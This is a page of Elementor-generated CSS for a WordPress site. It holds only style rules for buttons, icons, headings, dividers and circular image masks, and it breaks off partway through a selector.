.elementor-element.elementor-element-ba00c34 .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;fill:var( --e-global-color-astglobalcolor0 );color:var( --e-global-color-astglobalcolor0 );background-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-ba00c34 .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-ba00c34 .elementor-button:focus{color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-ba00c34 .elementor-button:hover svg, .elementor-15 .elementor-element.elementor-element-ba00c34 .elementor-button:focus svg{fill:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-9cf8028:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-9cf8028 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-9cf8028 > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-9cf8028 > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-9cf8028 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-9cf8028 > .elementor-element-populated{box-shadow:0px 8px 20px 0px rgba(224.35751037597657, 224.35751037597657, 224.35751037597657, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:25px 25px 25px 25px;}.elementor-15 .elementor-element.elementor-element-9cf8028 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-eff9baf .elementor-icon-wrapper{text-align:left;}.elementor-15 .elementor-element.elementor-element-eff9baf.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-eff9baf.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-eff9baf.elementor-view-default .elementor-icon{color:var( --e-global-color-20a7be1 );border-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-eff9baf.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-eff9baf.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-eff9baf .elementor-icon{font-size:58px;}.elementor-15 .elementor-element.elementor-element-eff9baf .elementor-icon svg{height:58px;}.elementor-15 .elementor-element.elementor-element-eff9baf > .elementor-widget-container{margin:20px 0px -15px 0px;}.elementor-15 .elementor-element.elementor-element-e0b2c92{text-align:left;}.elementor-15 .elementor-element.elementor-element-e0b2c92 .elementor-heading-title{color:#000000;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.3rem;font-weight:600;}.elementor-15 .elementor-element.elementor-element-da5f25a{--divider-border-style:solid;--divider-color:var( --e-global-color-5ffba20 );--divider-border-width:1px;}.elementor-15 .elementor-element.elementor-element-da5f25a .elementor-divider-separator{width:100%;}.elementor-15 .elementor-element.elementor-element-da5f25a .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-15 .elementor-element.elementor-element-a7a5ff3{text-align:left;color:#1A1A1A;font-family:var( --e-global-typography-66b91d6-font-family ), Sans-serif;font-size:var( --e-global-typography-66b91d6-font-size );font-weight:var( --e-global-typography-66b91d6-font-weight );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-a7a5ff3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-a4eb95b .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;fill:var( --e-global-color-astglobalcolor0 );color:var( --e-global-color-astglobalcolor0 );background-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-a4eb95b .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-a4eb95b .elementor-button:focus{color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-a4eb95b .elementor-button:hover svg, .elementor-15 .elementor-element.elementor-element-a4eb95b .elementor-button:focus svg{fill:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-55ffab0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-55ffab0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-55ffab0 > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-55ffab0 > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-55ffab0 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-55ffab0 > .elementor-element-populated{box-shadow:0px 8px 20px 0px rgba(224.35751037597657, 224.35751037597657, 224.35751037597657, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:25px 25px 25px 25px;}.elementor-15 .elementor-element.elementor-element-55ffab0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-742ef68 .elementor-icon-wrapper{text-align:left;}.elementor-15 .elementor-element.elementor-element-742ef68.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-742ef68.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-742ef68.elementor-view-default .elementor-icon{color:var( --e-global-color-20a7be1 );border-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-742ef68.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-742ef68.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-742ef68 .elementor-icon{font-size:58px;}.elementor-15 .elementor-element.elementor-element-742ef68 .elementor-icon svg{height:58px;}.elementor-15 .elementor-element.elementor-element-742ef68 > .elementor-widget-container{margin:20px 0px -15px 0px;}.elementor-15 .elementor-element.elementor-element-0e0b985{text-align:left;}.elementor-15 .elementor-element.elementor-element-0e0b985 .elementor-heading-title{color:#000000;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.3rem;font-weight:600;}.elementor-15 .elementor-element.elementor-element-df8c334{--divider-border-style:solid;--divider-color:var( --e-global-color-5ffba20 );--divider-border-width:1px;}.elementor-15 .elementor-element.elementor-element-df8c334 .elementor-divider-separator{width:100%;}.elementor-15 .elementor-element.elementor-element-df8c334 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-15 .elementor-element.elementor-element-db22481{text-align:left;color:#1A1A1A;font-family:var( --e-global-typography-66b91d6-font-family ), Sans-serif;font-size:var( --e-global-typography-66b91d6-font-size );font-weight:var( --e-global-typography-66b91d6-font-weight );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-db22481 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-58b954b .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;fill:var( --e-global-color-astglobalcolor0 );color:var( --e-global-color-astglobalcolor0 );background-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-58b954b .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-58b954b .elementor-button:focus{color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-58b954b .elementor-button:hover svg, .elementor-15 .elementor-element.elementor-element-58b954b .elementor-button:focus svg{fill:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-0936ff1:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-0936ff1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-0936ff1 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-0936ff1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-15 .elementor-element.elementor-element-73ddcfc .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;text-transform:uppercase;fill:#000000;color:#000000;background-color:var( --e-global-color-cce2e8e );}.elementor-15 .elementor-element.elementor-element-ef05d00{text-align:left;}.elementor-15 .elementor-element.elementor-element-ef05d00 .elementor-heading-title{color:#000000;font-family:"Plus Jakarta Sans", Sans-serif;font-size:3rem;font-weight:800;line-height:1.2em;}.elementor-15 .elementor-element.elementor-element-f991dc4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-f991dc4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-f991dc4 > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-f991dc4 > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-f991dc4 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-f991dc4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:25px 25px 25px 25px;}.elementor-15 .elementor-element.elementor-element-f991dc4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-96b8d08{text-align:left;}.elementor-15 .elementor-element.elementor-element-96b8d08 img{width:35%;max-width:100%;height:100%;object-fit:cover;object-position:center center;border-radius:100px 100px 100px 100px;}.elementor-15 .elementor-element.elementor-element-96b8d08 > .elementor-widget-container{margin:0px 0px 0px -18px;padding:3px 3px 3px 3px;}.elementor-15 .elementor-element.elementor-element-96b8d08:not( .elementor-widget-image ) .elementor-widget-container{-webkit-mask-image:url( https://ssgnetq.com/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-15 .elementor-element.elementor-element-96b8d08.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://ssgnetq.com/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-15 .elementor-element.elementor-element-cd8b887 .elementor-heading-title{color:#FFFFFF;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.1rem;font-weight:600;}.elementor-15 .elementor-element.elementor-element-cd8b887 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-bebfc7c{--divider-border-style:solid;--divider-color:#667ECE8F;--divider-border-width:1px;}.elementor-15 .elementor-element.elementor-element-bebfc7c .elementor-divider-separator{width:100%;}.elementor-15 .elementor-element.elementor-element-bebfc7c .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-15 .elementor-element.elementor-element-a69f1d8{text-align:left;color:#E2E9FF;font-family:var( --e-global-typography-66b91d6-font-family ), Sans-serif;font-size:var( --e-global-typography-66b91d6-font-size );font-weight:var( --e-global-typography-66b91d6-font-weight );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-a69f1d8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-3999bd7{--spacer-size:20px;}.elementor-15 .elementor-element.elementor-element-19c16c0 .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;fill:var( --e-global-color-207571c );color:var( --e-global-color-207571c );background-color:#FFFFFF00;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-19c16c0 .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-19c16c0 .elementor-button:focus{color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-19c16c0 .elementor-button:hover svg, .elementor-15 .elementor-element.elementor-element-19c16c0 .elementor-button:focus svg{fill:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-be6f0fa:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-be6f0fa > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-be6f0fa > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-be6f0fa > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-be6f0fa > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-be6f0fa > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:25px 25px 25px 25px;}.elementor-15 .elementor-element.elementor-element-be6f0fa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-388ba5e{text-align:left;}.elementor-15 .elementor-element.elementor-element-388ba5e img{width:35%;max-width:100%;height:100%;object-fit:cover;object-position:center center;border-radius:100px 100px 100px 100px;}.elementor-15 .elementor-element.elementor-element-388ba5e > .elementor-widget-container{margin:0px 0px 0px -27px;padding:3px 3px 3px 3px;}.elementor-15 .elementor-element.elementor-element-388ba5e:not( .elementor-widget-image ) .elementor-widget-container{-webkit-mask-image:url( https://ssgnetq.com/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-15 .elementor-element.elementor-element-388ba5e.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://ssgnetq.com/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-15 .elementor-element.elementor-element-08dd1fd .elementor-heading-title{color:#FFFFFF;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.1rem;font-weight:600;}.elementor-15 .elementor-element.elementor-element-08dd1fd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-c267192{--divider-border-style:solid;--divider-color:#667ECE8F;--divider-border-width:1px;}.elementor-15 .elementor-element.elementor-element-c267192 .elementor-divider-separator{width:100%;}.elementor-15 .elementor-element.elementor-element-c267192 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-15 .elementor-element.elementor-element-c4f8281{text-align:left;color:#E2E9FF;font-family:var( --e-global-typography-66b91d6-font-family ), Sans-serif;font-size:var( --e-global-typography-66b91d6-font-size );font-weight:var( --e-global-typography-66b91d6-font-weight );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-c4f8281 > .elementor-widget-container{margin:0px 0px 45px 0px;}.elementor-15 .elementor-element.elementor-element-1429fc9 .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;fill:var( --e-global-color-207571c );color:var( --e-global-color-207571c );background-color:#FFFFFF00;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-1429fc9 .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-1429fc9 .elementor-button:focus{color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-1429fc9 .elementor-button:hover svg, .elementor-15 .elementor-element.elementor-element-1429fc9 .elementor-button:focus svg{fill:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-441b3c2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-441b3c2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-441b3c2 > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-441b3c2 > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-441b3c2 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-441b3c2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:25px 25px 25px 25px;}.elementor-15 .elementor-element.elementor-element-441b3c2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-79746e6{text-align:left;}.elementor-15 .elementor-element.elementor-element-79746e6 img{width:32%;max-width:100%;height:100%;object-fit:cover;object-position:center center;border-style:none;border-radius:100px 100px 100px 100px;}.elementor-15 .elementor-element.elementor-element-79746e6 > .elementor-widget-container{margin:0px 0px 0px -20px;padding:3px 3px 3px 3px;}.elementor-15 .elementor-element.elementor-element-79746e6:not( .elementor-widget-image ) .elementor-widget-container{-webkit-mask-image:url( https://ssgnetq.com/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-15 .elementor-element.elementor-element-79746e6.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://ssgnetq.com/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-15 .elementor-element.elementor-element-c1e964f .elementor-heading-title{color:#FFFFFF;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.1rem;font-weight:600;}.elementor-15 .elementor-element.elementor-element-c1e964f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-5ce1e8c{--divider-border-style:solid;--divider-color:#667ECE8F;--divider-border-width:1px;}.elementor-15 .elementor-element.elementor-element-5ce1e8c .elementor-divider-separator{width:100%;}.elementor-15 .elementor-element.elementor-element-5ce1e8c .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-15 .elementor-element.elementor-element-1db8c10{text-align:left;color:#E2E9FF;font-family:var( --e-global-typography-66b91d6-font-family ), Sans-serif;font-size:var( --e-global-typography-66b91d6-font-size );font-weight:var( --e-global-typography-66b91d6-font-weight );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-1db8c10 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-15 .elementor-element.elementor-element-c28f5c6 .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;fill:var( --e-global-color-207571c );color:var( --e-global-color-207571c );background-color:#FFFFFF00;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-c28f5c6 .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-c28f5c6 .elementor-button:focus{color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-c28f5c6 .elementor-button:hover svg, .elementor-15 .elementor-element.elementor-element-c28f5c6 .elementor-button:focus svg{fill:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-fd6ca4f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-fd6ca4f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-fd6ca4f > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-fd6ca4f > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-fd6ca4f > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-fd6ca4f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:25px 25px 25px 25px;}.elementor-15 .elementor-element.elementor-element-fd6ca4f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-5ca5bc1{text-align:left;}.elementor-15 .elementor-element.elementor-element-5ca5bc1 img{width:38%;max-width:100%;height:100%;object-fit:cover;object-position:center center;border-radius:100px 100px 100px 100px;}.elementor-15 .elementor-element.elementor-element-5ca5bc1 > .elementor-widget-container{margin:0px 0px 0px -30px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-5ca5bc1:not( .elementor-widget-image ) .elementor-widget-container{-webkit-mask-image:url( https://ssgnetq.com/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-15 .elementor-element.elementor-element-5ca5bc1.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://ssgnetq.com/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-15 .elementor-element.elementor-element-15a7372 .elementor-heading-title{color:#FFFFFF;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.1rem;font-weight:600;text-transform:capitalize;}.elementor-15 .elementor-element.elementor-element-15a7372 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-7dcc0e2{--divider-border-style:solid;--divider-color:#667ECE8F;--divider-border-width:1px;}.elementor-15 .elementor-element.elementor-element-7dcc0e2 .elementor-divider-separator{width:100%;}.elementor-15 .elementor-element.elementor-element-7dcc0e2 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-15 .elementor-element.elementor-element-3d5318a{text-align:left;color:#E2E9FF;font-family:var( --e-global-typography-66b91d6-font-family ), Sans-serif;font-size:var( --e-global-typography-66b91d6-font-size );font-weight:var( --e-global-typography-66b91d6-font-weight );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-3d5318a > .elementor-widget-container{margin:0px 0px 45px 0px;}.elementor-15 .elementor-element.elementor-element-286020e .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;fill:var( --e-global-color-207571c );color:var( --e-global-color-207571c );background-color:#FFFFFF00;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-286020e .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-286020e .elementor-button:focus{color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-286020e .elementor-button:hover svg, .elementor-15 .elementor-element.elementor-element-286020e .elementor-button:focus svg{fill:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-204fbf6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-204fbf6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-204fbf6 > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-204fbf6 > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-204fbf6 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-204fbf6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:25px 25px 25px 25px;}.elementor-15 .elementor-element.elementor-element-204fbf6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-13c7849{text-align:left;}.elementor-15 .elementor-element.elementor-element-13c7849 img{width:33%;max-width:100%;height:100%;object-fit:cover;object-position:center center;border-radius:100px 100px 100px 100px;}.elementor-15 .elementor-element.elementor-element-13c7849 > .elementor-widget-container{margin:0px 0px 0px -20px;padding:3px 3px 3px 3px;}.elementor-15 .elementor-element.elementor-element-13c7849:not( .elementor-widget-image ) .elementor-widget-container{-webkit-mask-image:url( https://ssgnetq.com/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-15 .elementor-element.elementor-element-13c7849.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://ssgnetq.com/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-15 .elementor-element.elementor-element-dbc2dbc .elementor-heading-title{color:#FFFFFF;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.1rem;font-weight:600;}.elementor-15 .elementor-element.elementor-element-dbc2dbc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-cfb2fc1{--divider-border-style:solid;--divider-color:#667ECE8F;--divider-border-width:1px;}.elementor-15 .elementor-element.elementor-element-cfb2fc1 .elementor-divider-separator{width:100%;}.elementor-15 .elementor-element.elementor-element-cfb2fc1 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-15 .elementor-element.elementor-element-f8acb9d{text-align:left;color:#E2E9FF;font-family:var( --e-global-typography-66b91d6-font-family ), Sans-serif;font-size:var( --e-global-typography-66b91d6-font-size );font-weight:var( --e-global-typography-66b91d6-font-weight );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-f8acb9d > .elementor-widget-container{margin:0px 0px 45px 0px;}.elementor-15 .elementor-element.elementor-element-2debedd .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;fill:var( --e-global-color-207571c );color:var( --e-global-color-207571c );background-color:#FFFFFF00;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-2debedd .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-2debedd .elementor-button:focus{color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-2debedd .elementor-button:hover svg, .elementor-15 .elementor-element.elementor-element-2debedd .elementor-button:focus svg{fill:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-148087c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-148087c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-148087c > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-148087c > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-148087c > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-148087c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:25px 25px 25px 25px;}.elementor-15 .elementor-element.elementor-element-148087c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-f0a8915{text-align:left;}.elementor-15 .elementor-element.elementor-element-f0a8915 img{width:33%;max-width:100%;height:100%;object-fit:cover;object-position:center center;border-radius:100px 100px 100px 100px;}.elementor-15 .elementor-element.elementor-element-f0a8915 > .elementor-widget-container{margin:0px 0px 0px -21px;padding:3px 3px 3px 3px;}.elementor-15 .elementor-element.elementor-element-f0a8915:not( .elementor-widget-image ) .elementor-widget-container{-webkit-mask-image:url( https://ssgnetq.com/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-15 .elementor-element.elementor-element-f0a8915.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://ssgnetq.com/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-15 .elementor-element.elementor-element-d298121 